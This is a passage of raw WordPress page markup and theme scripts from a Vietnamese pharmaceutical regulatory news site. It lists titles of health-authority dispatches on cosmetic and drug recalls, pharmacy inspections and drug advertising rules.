https:\/\/vnras.com\/wp-content\/uploads\/2017\/09\/Vi\u1ec7n-y-t\u1ebf-CC-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng\" title=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211; C\u00e1c quy tr\u00ecnh kh\u1ea3o nghi\u1ec7m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/pharmacy\/\" class=\"td-post-category\">PHARMACY\/PH\u00c1P CH\u1ebe D\u01af\u1ee2C<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/vien-y-te-cong-cong-hcm\/\"  rel=\"bookmark\" title=\"Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211; C\u00e1c quy tr\u00ecnh kh\u1ea3o nghi\u1ec7m\">Vi\u1ec7n Y t\u1ebf c\u00f4ng c\u1ed9ng th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://vnras.com/news/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="53" href="https://vnras.com/news/dav/">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="54" href="https://vnras.com/news/dmec/">DMEC/VỤ TRANG THIẾT BỊ VÀ CÔNG TRÌNH Y TẾ</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="57" href="https://vnras.com/news/others-news/">Others/Khác</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="55" href="https://vnras.com/news/vfa/">VFA/CỤC AN TOÀN THỰC PHẨM</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="56" href="https://vnras.com/news/vihema/">VIHEMA/CỤC QUẢN LÝ MÔI TRƯỜNG Y TẾ</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham/"  rel="bookmark" class="td-image-wrap " title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/06/QD-273-QD-QLD-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/06/QD-273-QD-QLD-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/06/QD-273-QD-QLD-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm" title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham/"  rel="bookmark" title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm">Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số 23 - YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham/"  rel="bookmark" title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm">Công văn số 23 &#8211; YT về việc đình chỉ lưu&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-25-yt-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-25-yt-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-25-yt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm" title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham/"  rel="bookmark" title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm">Công văn số 25-YT về việc tăng cường công tác quản&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat/"  rel="bookmark" class="td-image-wrap " title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-22-yt-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-22-yt-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-22-yt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất" title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat/"  rel="bookmark" title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất">Công văn số 22-YT về việc tăng cường quản lý thuốc&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-244"><a href="https://vnras.com/regulations/">Regulations</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "1762";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "441";
tdBlocksArray.push(block_tdi_8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\">C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\">C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\">C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 64;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-16223-qld-tt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c tr\u1ef1c tuy\u1ebfn\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/16223_BYT_TT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/16223_BYT_TT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/16223_BYT_TT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 16223\/QLD-TT n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c tr\u1ef1c tuy\u1ebfn\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-16223-qld-tt\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c tr\u1ef1c tuy\u1ebfn\">C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/hoat-dong-thong-tin-quang-cao-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/measure-1080x675-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/measure-1080x675-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/measure-1080x675-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\" title=\"Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/hoat-dong-thong-tin-quang-cao-thuoc\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\">Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quang-cao-san-pham-bo-y-te-quan-ly\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n ly\u0301 cu\u0309a B\u00f4\u0323 Y t\u00ea\u0301\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/quang-cao-san-pham-bo-y-te-218x150.jpg\"  